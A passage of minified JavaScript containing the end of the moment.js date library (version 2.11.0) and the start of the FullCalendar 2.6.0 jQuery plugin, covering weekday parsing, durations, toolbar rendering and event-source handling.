va.week=function(a){return q(a,this._week.dow,this._week.doy).week};va._week={dow:0,doy:6};va.firstDayOfYear=function(){return this._week.doy};va.firstDayOfWeek=function(){return this._week.dow};va.weekdays=function(a,b){return d(this._weekdays)?this._weekdays[a.day()]:this._weekdays[this._weekdays.isFormat.test(b)?"format":"standalone"][a.day()]};va._weekdays="Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" ");va.weekdaysMin=function(a){return this._weekdaysMin[a.day()]};va._weekdaysMin=
"Su Mo Tu We Th Fr Sa".split(" ");va.weekdaysShort=function(a){return this._weekdaysShort[a.day()]};va._weekdaysShort="Sun Mon Tue Wed Thu Fri Sat".split(" ");va.weekdaysParse=function(a,b,c){var e,d,m;this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]);for(e=0;7>e;e++)if((d=ma([2E3,1]).day(e),c&&!this._fullWeekdaysParse[e]&&(this._fullWeekdaysParse[e]=new RegExp("^"+this.weekdays(d,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[e]=
new RegExp("^"+this.weekdaysShort(d,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[e]=new RegExp("^"+this.weekdaysMin(d,"").replace(".",".?")+"$","i")),this._weekdaysParse[e]||(m="^"+this.weekdays(d,"")+"|^"+this.weekdaysShort(d,"")+"|^"+this.weekdaysMin(d,""),this._weekdaysParse[e]=new RegExp(m.replace(".",""),"i")),c&&"dddd"===b&&this._fullWeekdaysParse[e].test(a))||c&&"ddd"===b&&this._shortWeekdaysParse[e].test(a)||c&&"dd"===b&&this._minWeekdaysParse[e].test(a)||!c&&this._weekdaysParse[e].test(a))return e};
va.isPM=function(a){return"p"===(a+"").toLowerCase().charAt(0)};va._meridiemParse=/[ap]\.?m?\.?/i;va.meridiem=function(a,b,c){return 11<a?c?"pm":"PM":c?"am":"AM"};v("en",{monthsParse:[/^jan/i,/^feb/i,/^mar/i,/^apr/i,/^may/i,/^jun/i,/^jul/i,/^aug/i,/^sep/i,/^oct/i,/^nov/i,/^dec/i],longMonthsParse:[/^january$/i,/^february$/i,/^march$/i,/^april$/i,/^may$/i,/^june$/i,/^july$/i,/^august$/i,/^september$/i,/^october$/i,/^november$/i,/^december$/i],shortMonthsParse:[/^jan$/i,/^feb$/i,/^mar$/i,/^apr$/i,/^may$/i,
/^jun$/i,/^jul$/i,/^aug/i,/^sept?$/i,/^oct$/i,/^nov$/i,/^dec$/i],ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,b=1===g(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+b}});a.lang=W("moment.lang is deprecated. Use moment.locale instead.",v);a.langData=W("moment.langData is deprecated. Use moment.localeData instead.",T);var Bb=Math.abs,tc=Ta("ms"),vc=Ta("s"),wc=Ta("m"),pc=Ta("h"),sc=Ta("d"),Rb=Ta("w"),xc=Ta("M"),qc=Ta("y"),yc=cb("milliseconds"),rc=cb("seconds"),uc=
cb("minutes"),zc=cb("hours"),Ac=cb("days"),oc=cb("months"),nc=cb("years"),Ob=Math.round,Gb={s:45,m:45,h:22,d:26,M:11},Zb=Math.abs,xa=ab.prototype;xa.abs=function(){var a=this._data;return this._milliseconds=Bb(this._milliseconds),this._days=Bb(this._days),this._months=Bb(this._months),a.milliseconds=Bb(a.milliseconds),a.seconds=Bb(a.seconds),a.minutes=Bb(a.minutes),a.hours=Bb(a.hours),a.months=Bb(a.months),a.years=Bb(a.years),this};xa.add=function(a,b){return eb(this,a,b,1)};xa.subtract=function(a,
b){return eb(this,a,b,-1)};xa.as=function(a){var b,c,e=this._milliseconds;if(a=E(a),"month"===a||"year"===a)return b=this._days+e/864E5,c=this._months+4800*b/146097,"month"===a?c:c/12;switch(b=this._days+Math.round(146097*this._months/4800),a){case "week":return b/7+e/6048E5;case "day":return b+e/864E5;case "hour":return 24*b+e/36E5;case "minute":return 1440*b+e/6E4;case "second":return 86400*b+e/1E3;case "millisecond":return Math.floor(864E5*b)+e;default:throw Error("Unknown unit "+a);}};xa.asMilliseconds=
tc;xa.asSeconds=vc;xa.asMinutes=wc;xa.asHours=pc;xa.asDays=sc;xa.asWeeks=Rb;xa.asMonths=xc;xa.asYears=qc;xa.valueOf=function(){return this._milliseconds+864E5*this._days+this._months%12*2592E6+31536E6*g(this._months/12)};xa._bubble=function(){var a,b,c,e,d,m=this._milliseconds,f=this._days,g=this._months,k=this._data;return 0<=m&&0<=f&&0<=g||0>=m&&0>=f&&0>=g||(m+=864E5*Na(146097*g/4800+f),f=0,g=0),k.milliseconds=m%1E3,a=D(m/1E3),k.seconds=a%60,b=D(a/60),k.minutes=b%60,c=D(b/60),k.hours=c%24,f+=D(c/
24),d=D(4800*f/146097),g+=d,f-=Na(146097*d/4800),e=D(g/12),g%=12,k.days=f,k.months=g,k.years=e,this};xa.get=function(a){return a=E(a),this[a+"s"]()};xa.milliseconds=yc;xa.seconds=rc;xa.minutes=uc;xa.hours=zc;xa.days=Ac;xa.weeks=function(){return D(this.days()/7)};xa.months=oc;xa.years=nc;xa.humanize=function(a){var b=this.localeData(),c;c=!a;var e=oa(this).abs(),d=Ob(e.as("s")),m=Ob(e.as("m")),f=Ob(e.as("h")),g=Ob(e.as("d")),k=Ob(e.as("M")),e=Ob(e.as("y")),d=d<Gb.s&&["s",d]||1>=m&&["m"]||m<Gb.m&&
["mm",m]||1>=f&&["h"]||f<Gb.h&&["hh",f]||1>=g&&["d"]||g<Gb.d&&["dd",g]||1>=k&&["M"]||k<Gb.M&&["MM",k]||1>=e&&["y"]||["yy",e];c=(d[2]=c,d[3]=0<+this,d[4]=b,bb.apply(null,d));return a&&(c=b.pastFuture(+this,c)),b.postformat(c)};xa.toISOString=Za;xa.toString=Za;xa.toJSON=Za;xa.locale=sb;xa.localeData=Sa;xa.toIsoString=W("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Za);xa.lang=Ub;O("X",0,0,"unix");O("x",0,0,"valueOf");P("x",wa);P("X",/[+-]?\d+(\.\d{1,3})?/);J("X",
function(a,b,c){c._d=new Date(1E3*parseFloat(a,10))});J("x",function(a,b,c){c._d=new Date(g(a))});a.version="2.11.0";$a=ma;a.fn=Z;a.min=function(){var a=[].slice.call(arguments,0);return wb("isBefore",a)};a.max=function(){var a=[].slice.call(arguments,0);return wb("isAfter",a)};a.now=hc;a.utc=l;a.unix=function(a){return ma(1E3*a)};a.months=function(a,b){return db(a,b,"months",12,"month")};a.isDate=h;a.locale=v;a.invalid=x;a.duration=oa;a.isMoment=w;a.weekdays=function(a,b){return db(a,b,"weekdays",
7,"day")};a.parseZone=function(){return ma.apply(null,arguments).parseZone()};a.localeData=T;a.isDuration=rb;a.monthsShort=function(a,b){return db(a,b,"monthsShort",12,"month")};a.weekdaysMin=function(a,b){return db(a,b,"weekdaysMin",7,"day")};a.defineLocale=N;a.weekdaysShort=function(a,b){return db(a,b,"weekdaysShort",7,"day")};a.normalizeUnits=E;a.relativeTimeThreshold=function(a,b){return void 0===Gb[a]?!1:void 0===b?Gb[a]:(Gb[a]=b,!0)};a.prototype=Z;return a});
!function(a){"function"==typeof define&&define.amd?define(["jquery","moment"],a):"object"==typeof exports?module.exports=a(require("jquery"),require("moment")):a(jQuery,moment)}(function(a,d){function h(b){var c,e={views:b.views||{}};return a.each(b,function(b,d){"views"!=b&&(a.isPlainObject(d)&&!/(time|duration|interval)$/i.test(b)&&-1==a.inArray(b,Ia)?(c=null,a.each(d,function(a,d){/^(month|week|day|default|basic(Week|Day)?|agenda(Week|Day)?)$/.test(a)?(e.views[a]||(e.views[a]={}),e.views[a][b]=
d):(c||(c={}),c[a]=d)}),c&&(e[b]=c)):e[b]=d)}),e}function c(a,b){b.left&&a.css({"border-left-width":1,"margin-left":b.left-1});b.right&&a.css({"border-right-width":1,"margin-right":b.right-1})}function b(a){a.css({"margin-left":"","margin-right":"","border-left-width":"","border-right-width":""})}function f(){a("body").addClass("fc-not-allowed")}function l(){a("body").removeClass("fc-not-allowed")}function e(b,c,e){var d=Math.floor(c/b.length),m=Math.floor(c-d*(b.length-1)),f=[],g=[],k=[],H=0;b.height("");
b.each(function(c,e){var l=c===b.length-1?m:d,h=a(e).outerHeight(!0);l>h?(f.push(e),g.push(h),k.push(a(e).height())):H+=h});e&&(c-=H,d=Math.floor(c/f.length),m=Math.floor(c-d*(f.length-1)));a(f).each(function(b,c){var e=b===f.length-1?m:d,H=g[b],l=e-(H-k[b]);e>H&&a(c).height(l)})}function k(b){var c=0;return b.find("> span").each(function(b,e){var d=a(e).outerWidth();d>c&&(c=d)}),c++,b.width(c),c}function x(a,b){return a.height(b).addClass("fc-scroller"),a[0].scrollHeight-1>a[0].clientHeight?!0:(n(a),
!1)}function n(a){a.height("").removeClass("fc-scroller")}function A(b){var c=b.css("position"),e=b.parents().filter(function(){var b=a(this);return/(auto|scroll)/.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&e.length?e:a(b[0].ownerDocument||document)}function z(a){var b=a.offset();return{left:b.left,right:b.left+a.outerWidth(),top:b.top,bottom:b.top+a.outerHeight()}}function w(a){var b=a.offset(),c=D(a),e=b.left+(parseFloat(a.css("border-left-width"))||
0)+c.left,b=b.top+(parseFloat(a.css("border-top-width"))||0)+c.top;return{left:e,right:e+a[0].clientWidth,top:b,bottom:b+a[0].clientHeight}}function D(b){var c=b.innerWidth()-b[0].clientWidth,e={left:0,right:0,top:0,bottom:b.innerHeight()-b[0].clientHeight};if(null===oa){var d=a("<div><div/></div>").css({position:"absolute",top:-1E3,left:0,border:0,padding:0,overflow:"scroll",direction:"rtl"}).appendTo("body"),m=d.children().offset().left>d.offset().left;oa=(d.remove(),m)}return oa&&"rtl"==b.css("direction")?
e.left=c:e.right=c,e}function g(a,b){var c={left:Math.max(a.left,b.left),right:Math.min(a.right,b.right),top:Math.max(a.top,b.top),bottom:Math.min(a.bottom,b.bottom)};return c.left<c.right&&c.top<c.bottom?c:!1}function u(b){var c,e=[],d=[];"string"==typeof b?d=b.split(/\s*,\s*/):"function"==typeof b?d=[b]:a.isArray(b)&&(d=b);for(b=0;b<d.length;b++)c=d[b],"string"==typeof c?e.push("-"==c.charAt(0)?{field:c.substring(1),order:-1}:{field:c,order:1}):"function"==typeof c&&e.push({func:c});return e}function y(a,
b,c){var e,d;for(e=0;e<c.length;e++)if(d=F(a,b,c[e]))return d;return 0}function F(a,b,c){return c.func?c.func(a,b):r(a[c.field],b[c.field])*(c.order||1)}function r(b,c){return b||c?null==c?-1:null==b?1:"string"===a.type(b)||"string"===a.type(c)?String(b).localeCompare(String(c)):b-c:0}function v(a,b){var c,e,d,f,m=a.start,g=a.end,k=b.start,l=b.end;return g>k&&l>m?(m>=k?(c=m.clone(),d=!0):(c=k.clone(),d=!1),l>=g?(e=g.clone(),f=!0):(e=l.clone(),f=!1),{start:c,end:e,isStart:d,isEnd:f}):void 0}function N(a,
b){return d.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),"days"),ms:a.time()-b.time()})}function T(a,b,c){return d.duration(Math.round(a.diff(b,c,!0)),c)}function B(a,b){var c,e,d;for(c=0;c<sa.length&&(e=sa[c],d=E(e,a,b),!(1<=d&&t(d)));c++);return e}function E(a,b,c){return null!=c?c.diff(b,a,!0):d.isDuration(b)?b.as(a):b.end.diff(b.start,a,!0)}function I(a,b){var c,e;return L(a)||L(b)?a/b:(c=a.asMonths(),e=b.asMonths(),1<=Math.abs(c)&&t(c)&&1<=Math.abs(e)&&t(e)?c/e:a.asDays()/
b.asDays())}function L(a){return!!(a.hours()||a.minutes()||a.seconds()||a.milliseconds())}function U(a){return/^\d+\:\d+(?:\:\d+\.?(?:\d{3})?)?$/.test(a)}function M(a,b){var c,e,d,f,m,g={};if(b)for(c=0;c<b.length;c++){e=b[c];d=[];for(f=a.length-1;0<=f;f--)if(m=a[f][e],"object"==typeof m)d.unshift(m);else if(void 0!==m){g[e]=m;break}d.length&&(g[e]=M(d))}for(c=a.length-1;0<=c;c--)for(e in d=a[c],d)e in g||(g[e]=d[e]);return g}function R(a){var b=function(){};return b.prototype=a,new b}function fa(a,
b){for(var c in a)Sa.call(a,c)&&(b[c]=a[c])}function O(a,b){var c,e,d=["constructor","toString","valueOf"];for(c=0;c<d.length;c++)e=d[c],a[e]!==Object.prototype[e]&&(b[e]=a[e])}function Q(b,c,e){if(a.isFunction(b)&&(b=[b]),b){var d,f;for(d=0;d<b.length;d++)f=b[d].apply(c,e)||f;return f}}function V(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]}function aa(a){return(a+"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"&#039;").replace(/"/g,
"&quot;").replace(/\n/g,"<br />")}function da(b){var c=[];return a.each(b,function(a,b){null!=b&&c.push(a+":"+b)}),c.join(";")}function P(a,b){return a-b}function t(a){return 0===a%1}function C(a,b){var c=a[b];return function(){return c.apply(a,arguments)}}function J(a,b){var c,e,d,f,m=function(){var g=+new Date-f;b>g&&0<g?c=setTimeout(m,b-g):(c=null,a.apply(d,e),c||(d=e=null))};return function(){d=this;e=arguments;f=+new Date;c||(c=setTimeout(m,b))}}function G(b,c,e){var f,m,g,k,l=b[0],H=1==b.length&&
"string"==typeof l;if(d.isMoment(l))k=d.apply(null,b),X(l,k);else{var h=l;"[object Date]"===Object.prototype.toString.call(h)||h instanceof Date||void 0===l?k=d.apply(null,b):(f=!1,m=!1,H?Da.test(l)?(l+="-01",b=[l],f=!0,m=!0):(g=Wa.exec(l))&&(f=!g[5],m=!0):a.isArray(l)&&(m=!0),k=c||f?d.utc.apply(d,b):d.apply(null,b),f?(k._ambigTime=!0,k._ambigZone=!0):e&&(m?k._ambigZone=!0:H&&(k.utcOffset?k.utcOffset(l):k.zone(l))))}return k._fullCalendar=!0,k}function K(a,b){var c,e,f=!1,m=!1,g=a.length,k=[];for(c=
0;g>c;c++)e=a[c],d.isMoment(e)||(e=Y.moment.parseZone(e)),f=f||e._ambigTime,m=m||e._ambigZone,k.push(e);for(c=0;g>c;c++)e=k[c],b||!f||e._ambigTime?m&&!e._ambigZone&&(k[c]=e.clone().stripZone()):k[c]=e.clone().stripTime();return k}function X(a,b){a._ambigTime?b._ambigTime=!0:b._ambigTime&&(b._ambigTime=!1);a._ambigZone?b._ambigZone=!0:b._ambigZone&&(b._ambigZone=!1)}function qa(a,b){a.year(b[0]||0).month(b[1]||0).date(b[2]||0).hours(b[3]||0).minutes(b[4]||0).seconds(b[5]||0).milliseconds(b[6]||0)}
function la(a,b){return Ga.format.call(a,b)}function ba(a,b){var c,e="";for(c=0;c<b.length;c++)e+=W(a,b[c]);return e}function W(a,b){var c,e;return"string"==typeof b?b:(c=b.token)?nb[c]?nb[c](a):la(a,c):b.maybe&&(e=ba(a,b.maybe),e.match(/[1-9]/))?e:""}function na(a,b,c,e,d){a=Y.moment.parseZone(a);b=Y.moment.parseZone(b);c=(a.localeData||a.lang).call(a).longDateFormat(c)||c;e=e||" - ";c=ca(c);var f,m,g,k=a.clone().stripZone(),l=b.clone().stripZone(),H="",h="",r="",q="",t="";for(m=0;m<c.length&&(f=
ka(a,b,k,l,c[m]),!1!==f);m++)H+=f;for(g=c.length-1;g>m&&(f=ka(a,b,k,l,c[g]),!1!==f);g--)h=f+h;for(f=m;g>=f;f++)r+=W(a,c[f]),q+=W(b,c[f]);return(r||q)&&(t=d?q+e+r:r+e+q),H+t+h}function ka(a,b,c,e,d){var f,m;return"string"==typeof d?d:(f=d.token)&&(m=Pa[f.charAt(0)],m&&c.isSame(e,m))?la(a,f):!1}function ca(a){return a in mb?mb[a]:mb[a]=ea(a)}function ea(a){for(var b,c=[],e=/\[([^\]]*)\]|\(([^\)]*)\)|(LTS|LT|(\w)\4*o?)|([^\w\[\(]+)/g;b=e.exec(a);)b[1]?c.push(b[1]):b[2]?c.push({maybe:ea(b[2])}):b[3]?
c.push({token:b[3]}):b[5]&&c.push(b[5]);return c}function S(){}function ia(a,b){var c;return Sa.call(b,"constructor")&&(c=b.constructor),"function"!=typeof c&&(c=b.constructor=function(){a.apply(this,arguments)}),c.prototype=R(a.prototype),fa(b,c.prototype),O(b,c.prototype),fa(a,c),c}function ja(a,b){return a||b?a&&b?a.component===b.component&&q(a,b)&&q(b,a):!1:!0}function q(a,b){for(var c in a)if(!/^(component|left|right|top|bottom)$/.test(c)&&a[c]!==b[c])return!1;return!0}function Ba(a){a=Ha(a);
return"background"===a||"inverse-background"===a}function Ha(a){return V((a.source||{}).rendering,a.rendering)}function ua(a){var b,c,e={};for(b=0;b<a.length;b++)c=a[b],(e[c._id]||(e[c._id]=[])).push(c);return e}function Qa(a,b){return a.start-b.start}function Ma(b){var c,e,f,m,g=Y.dataAttrPrefix;return g&&(g+="-"),c=b.data(g+"event")||null,c&&(c="object"==typeof c?a.extend({},c):{},e=c.start,null==e&&(e=c.time),f=c.duration,m=c.stick,delete c.start,delete c.time,delete c.duration,delete c.stick),
null==e&&(e=b.data(g+"start")),null==e&&(e=b.data(g+"time")),null==f&&(f=b.data(g+"duration")),null==m&&(m=b.data(g+"stick")),e=null!=e?d.duration(e):null,f=null!=f?d.duration(f):null,m=!!m,{eventProps:c,startTime:e,duration:f,stick:m}}function Ua(a,b){var c,e;for(c=0;c<b.length;c++)if(e=b[c],e.leftCol<=a.rightCol&&e.rightCol>=a.leftCol)return!0;return!1}function pb(a,b){return a.leftCol-b.leftCol}function qb(a){var b,c,e=a.forwardSegs,d=0;if(void 0===a.forwardPressure){for(b=0;b<e.length;b++)c=e[b],
qb(c),d=Math.max(d,1+c.forwardPressure);a.forwardPressure=d}}function ma(a,b,c){c=c||[];for(var e=0;e<b.length;e++){var d=b[e];a.bottom>d.top&&a.top<d.bottom&&c.push(b[e])}return c}function wb(b){a.each(yb,function(a,c){null==b[a]&&(b[a]=c(b))})}function ab(a){var b=d.localeData||d.langData;return b.call(d,a)||b.call(d,"en")}function rb(b,c){function e(e){var f=a('<div class="fc-'+e+'"/>');e=c.header[e];return e&&a.each(e.split(" "),function(e){var g,k=a(),l=!0;a.each(this.split(","),function(e,f){var g,
h,r,H,q,t,n,C,J,x;"title"==f?(k=k.add(a("<h2>&nbsp;</h2>")),l=!1):((g=(b.options.customButtons||{})[f])?(r=function(a){g.click&&g.click.call(x[0],a)},H="",q=g.text):(h=b.getViewSpec(f))?(r=function(){b.changeView(f)},m.push(f),H=h.buttonTextOverride,q=h.buttonTextDefault):b[f]&&(r=function(){b[f]()},H=(b.overrides.buttonText||{})[f],q=c.buttonText[f]),r&&(t=g?g.themeIcon:c.themeButtonIcons[f],n=g?g.icon:c.buttonIcons[f],C=H?aa(H):t&&c.theme?"<span class='ui-icon ui-icon-"+t+"'></span>":n&&!c.theme?
"<span class='fc-icon fc-icon-"+n+"'></span>":aa(q),J=["fc-"+f+"-button",d+"-button",d+"-state-default"],x=a('<button type="button" class="'+J.join(" ")+'">'+C+"</button>").click(function(a){x.hasClass(d+"-state-disabled")||(r(a),(x.hasClass(d+"-state-active")||x.hasClass(d+"-state-disabled"))&&x.removeClass(d+"-state-hover"))}).mousedown(function(){x.not("."+d+"-state-active").not("."+d+"-state-disabled").addClass(d+"-state-down")}).mouseup(function(){x.removeClass(d+"-state-down")}).hover(function(){x.not("."+
d+"-state-active").not("."+d+"-state-disabled").addClass(d+"-state-hover")},function(){x.removeClass(d+"-state-hover").removeClass(d+"-state-down")}),k=k.add(x)))});l&&k.first().addClass(d+"-corner-left").end().last().addClass(d+"-corner-right").end();1<k.length?(g=a("<div/>"),l&&g.addClass("fc-button-group"),g.append(k),f.append(g)):f.append(k)}),f}this.render=function(){var b=c.header;return d=c.theme?"ui":"fc",b?f=a("<div class='fc-toolbar'/>").append(e("left")).append(e("right")).append(e("center")).append('<div class="fc-clear"/>'):
void 0};this.removeElement=function(){f.remove();f=a()};this.updateTitle=function(a){f.find("h2").text(a)};this.activateButton=function(a){f.find(".fc-"+a+"-button").addClass(d+"-state-active")};this.deactivateButton=function(a){f.find(".fc-"+a+"-button").removeClass(d+"-state-active")};this.disableButton=function(a){f.find(".fc-"+a+"-button").attr("disabled","disabled").addClass(d+"-state-disabled")};this.enableButton=function(a){f.find(".fc-"+a+"-button").removeAttr("disabled").removeClass(d+"-state-disabled")};
this.getViewsWithButtons=function(){return m};var d,f=a(),m=[]}function Ea(b){function c(b,c){e(b,function(e){var d,f,m=a.isArray(b.events);if(c==w){if(e)for(d=0;d<e.length;d++)f=e[d],(f=m?f:h(f,b))&&z.push.apply(z,t(f));A--;A||y(z)}})}function e(c,d){var f,m,g=Y.sourceFetchers;for(f=0;f<g.length;f++){if(m=g[f].call(v,c,S.clone(),E.clone(),b.timezone,d),!0===m)return;if("object"==typeof m)return void e(m,d)}if(f=c.events)a.isFunction(f)?(v.pushLoading(),f.call(v,S.clone(),E.clone(),b.timezone,function(a){d(a);
v.popLoading()})):a.isArray(f)?d(f):d();else if(c.url){var k=c.success,l=c.error,h=c.complete;f=a.isFunction(c.data)?c.data():c.data;f=a.extend({},f||{});m=V(c.startParam,b.startParam);var g=V(c.endParam,b.endParam),r=V(c.timezoneParam,b.timezoneParam);m&&(f[m]=S.format());g&&(f[g]=E.format());b.timezone&&"local"!=b.timezone&&(f[r]=b.timezone);v.pushLoading();a.ajax(a.extend({},zb,c,{data:f,success:function(b){b=b||[];var c=Q(k,this,arguments);a.isArray(c)&&(b=c);d(b)},error:function(){Q(l,this,arguments);
d()},complete:function(){Q(h,this,arguments);v.popLoading()}}))}else d()}function f(b){var c,e=Y.sourceNormalizers;if(a.isFunction(b)||a.isArray(b)?c={events:b}:"string"==typeof b?c={url:b}:"object"==typeof b&&(c=a.extend({},b)),c){c.className?"string"==typeof c.className&&(c.className=c.className.split(/\s+/)):c.className=[];a.isArray(c.events)&&(c.origArray=c.events,c.events=a.map(c.events,function(a){return h(a,c)}));for(b=0;b<e.length;b++)e[b].call(v,c);return c}}function m(a,b){return a&&b&&
g(a)==g(b)}function g(a){return("object"==typeof a?a.origArray||a.googleCalendarId||a.url||a.events:null)||a}function k(b){var c={};return a.each(b,function(b,e){!/^_|^(id|allDay|start|end)$/.test(b)&&void 0!==e&&/undefined|null|boolean|number|string/.test(a.type(e))&&(c[b]=e)}),c}function l(b){return a.isFunction(b)?a.grep(z,b):null!=b?(b+="",a.grep(z,function(a){return a._id==b})):z}function h(c,e){var f,m,g,k={};if(b.eventDataTransform&&(c=b.eventDataTransform(c)),e&&e.eventDataTransform&&(c=e.eventDataTransform(c)),
a.extend(k,c),e&&(k.source=e),k._id=c._id||(void 0===c.id?"_fc"+gb++:c.id+""),c.className?"string"==typeof c.className?k.className=c.className.split(/\s+/):k.className=c.className:k.className=[],f=c.start||c.date,m=c.end,U(f)&&(f=d.duration(f)),U(m)&&(m=d.duration(m)),c.dow||d.isDuration(f)||d.isDuration(m))k.start=f?d.duration(f):null,k.end=m?d.duration(m):null,k._recurring=!0;else{if(f&&(f=v.moment(f),!f.isValid()))return!1;m&&(m=v.moment(m),m.isValid()||(m=null));g=c.allDay;void 0===g&&(g=V(e?
e.allDayDefault:void 0,b.allDayDefault));k.start=f;k.end=m;k.allDay=g;r(k);Ya(k)}return k}function r(a){q(a);a.end&&!a.end.isAfter(a.start)&&(a.end=null);a.end||(b.forceEventDuration?a.end=v.getDefaultEventEnd(a.allDay,a.start):a.end=null)}function q(a){null==a.allDay&&(a.allDay=!(a.start.hasTime()||a.end&&a.end.hasTime()));a.allDay?(a.start.stripTime(),a.end&&a.end.stripTime()):(a.start.hasTime()||(a.start=v.applyTimezone(a.start.time(0))),a.end&&!a.end.hasTime()&&(a.end=v.applyTimezone(a.end.time(0))))}
function t(b,c,e){var d,f,m,g,k,l,h=[];if(c=c||S,e=e||E,b)if(b._recurring){if(f=b.dow)for(d={},m=0;m<f.length;m++)d[f[m]]=!0;for(c=c.clone().stripTime();c.isBefore(e);){if(!d||d[c.day()])g=b.start,k=b.end,f=c.clone(),l=null,g&&(f=f.time(g)),k&&(l=c.clone().time(k)),m=a.extend({},b),g=!g&&!k,k=m,k.start=f,k.end=l,k.allDay=g,r(k),Ya(k),h.push(m);c.add(1,"days")}}else h.push(b);return h}function n(b,c,e){function f(a,b){return e?T(a,b,e):c.allDay?d.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),
"days")}):N(a,b)}var m,g,k,h,H,q,t={};return c=c||{},c.start||(c.start=b.start.clone()),void 0===c.end&&(c.end=b.end?b.end.clone():null),null==c.allDay&&(c.allDay=b.allDay),r(c),m={start:b._start.clone(),end:b._end?b._end.clone():v.getDefaultEventEnd(b._allDay,b._start),allDay:c.allDay},r(m),g=null!==b._end&&null===c.end,k=f(c.start,m.start),c.end?(h=f(c.end,m.end),H=h.subtract(k)):H=null,a.each(c,function(a,b){!/^_|^(id|allDay|start|end)$/.test(a)&&void 0!==b&&(t[a]=b)}),q=C(l(b._id),g,c.allDay,
k,H,t),{dateDelta:k,durationDelta:H,undo:q}}function C(b,c,e,d,f,m){var g=v.getIsAmbigTimezone(),k=[];return d&&!d.valueOf()&&(d=null),f&&!f.valueOf()&&(f=null),a.each(b,function(b,l){var h,H;h={start:l.start.clone(),end:l.end?l.end.clone():null,allDay:l.allDay};a.each(m,function(a){h[a]=l[a]});H={start:l._start,end:l._end,allDay:e};r(H);c?H.end=null:f&&!H.end&&(H.end=v.getDefaultEventEnd(H.allDay,H.start));d&&(H.start.add(d),H.end&&H.end.add(d));f&&H.end.add(f);g&&!H.allDay&&(d||f)&&(H.start.stripZone(),
H.end&&H.end.stripZone());a.extend(l,m,H);Ya(l);k.push(function(){a.extend(l,h);Ya(l)})}),function(){for(var a=0;a<k.length;a++)k[a]()}}function x(c){var e,d=b.businessHours,f={className:"fc-nonbusiness",start:"09:00",end:"17:00",dow:[1,2,3,4,5],rendering:"inverse-background"},m=v.getView();return d&&(e=a.extend({},f,"object"==typeof d?d:{})),e?(c&&(e.start=null,e.end=null),t(h(e),m.start,m.end)):[]}function J(a,c){var e=c.source||{},d=V(c.constraint,e.constraint,b.eventConstraint),e=V(c.overlap,
e.overlap,b.eventOverlap);return K(a,d,e,c)}function u(a){return K(a,b.selectConstraint,b.selectOverlap)}function K(a,b,c,e){var d,f,m;if(null!=b){d="businessHours"===b?x():"object"==typeof b?t(h(b)):l(b);f=!1;for(b=0;b<d.length;b++){var g=d[b],k=a,H=g.start.clone().stripZone(),g=v.getEventEnd(g).stripZone();if(k.start>=H&&k.end<=g){f=!0;break}}if(!f)return!1}d=v.getPeerEvents(a,e);for(b=0;b<d.length;b++)if(g=f=d[b],k=a,H=g.start.clone().stripZone(),g=v.getEventEnd(g).stripZone(),k.start<g&&k.end>
H&&(!1===c||"function"==typeof c&&!c(f,e)||e&&((m=V(f.overlap,(f.source||{}).overlap),!1===m)||"function"==typeof m&&!m(e,f))))return!1;return!0}var v=this;v.isFetchNeeded=function(a,b){return!S||S>a||b>E};v.fetchEvents=function(a,b){S=a;E=b;z=[];var e=++w,d=B.length;A=d;for(var f=0;d>f;f++)c(B[f],e)};v.addEventSource=function(a){(a=f(a))&&(B.push(a),A++,c(a,w))};v.removeEventSource=function(b){B=a.grep(B,function(a){return!m(a,b)});z=a.grep(z,function(a){return!m(a.source,b)});y(z)};v.updateEvent=
function(a){a.start=v.moment(a.start);a.end?a.end=v.moment(a.end):a.end=null;n(a,k(a));y(z)};v.renderEvent=function(a,b){var c,e,d;if(c=h(a)){c=t(c);for(e=0;e<c.length;e++)d=c[e],d.source||(b&&(G.events.push(d),d.source=G),z.push(d));return y(z),c}return[]};v.removeEvents=function(b){var c,e;null==b?b=function(){return!0}:a.isFunction(b)||(c=b+"",b=function(a){return a._id==c});z=a.grep(z,b,!0);for(e=0;e<B.length;e++)a.isArray(B[e].events)&&(B[e].events=a.grep(B[e].events,b,!0));y(z)};v.clientEvents=
l;v.mutateEvent=n;v.normalizeEventDates=r;v.normalizeEventTimes=q;var S,E,y=v.reportEvents,G={events:[]},B=[G],w=0,A=0,z=[];a.each((b.events?[b.events]:[]).concat(b.eventSources||[]),function(a,b){var c=f(b);c&&B.push(c)});v.getBusinessHoursEvents=x;v.isEventSpanAllowed=J;v.isExternalSpanAllowed=function(b,c,e){var d,f;return e&&(d=a.extend({},e,c),f=t(h(d))[0]),f?J(b,f):u(b)};v.isSelectionSpanAllowed=u;v.getEventCache=function(){return z}}function Ya(a){a._allDay=a.allDay;a._start=a.start.clone();
a._end=a.end?a.end.clone():null}var Y=a.fullCalendar={version:"2.6.0",internalApiVersion:2},ra=Y.views={};a.fn.fullCalendar=function(b){var c=Array.prototype.slice.call(arguments,1),e=this;return this.each(function(d,f){var m,g=a(f),k=g.data("fullCalendar");"string"==typeof b?k&&a.isFunction(k[b])&&(m=k[b].apply(k,c),d||(e=m),"destroy"===b&&g.removeData("fullCalendar")):k||(k=new Aa(g,b),g.data("fullCalendar",k),k.render())}),e};var Ia=["header","buttonText","buttonIcons","themeButtonIcons"];Y.intersectRanges=
v;Y.applyAll=Q;Y.debounce=J;Y.isInt=t;Y.htmlEscape=aa;Y.cssToStr=da;Y.proxy=C;Y.capitaliseFirstLetter=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};Y.getOuterRect=z;Y.getClientRect=w;Y.getContentRect=function(a){var b=a.offset(),c=b.left+(parseFloat(a.css("border-left-width"))||0)+(parseFloat(a.css("padding-left"))||0),b=b.top+(parseFloat(a.css("border-top-width"))||0)+(parseFloat(a.css("padding-top"))||0);return{left:c,right:c+a.width(),top:b,bottom:b+a.height()}};Y.getScrollbarWidths=
